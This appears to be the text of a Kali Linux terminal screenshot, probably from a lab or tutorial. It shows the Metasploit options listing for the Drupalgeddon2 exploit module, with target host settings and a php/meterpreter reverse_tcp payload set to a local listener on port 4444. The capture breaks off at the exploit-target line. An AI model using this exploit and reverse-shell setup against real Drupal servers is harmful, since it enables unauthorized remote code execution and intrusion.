 tester@kali: ~
File Actions Edit View Help
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:
host:port][ ... ]
RHOSTS yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: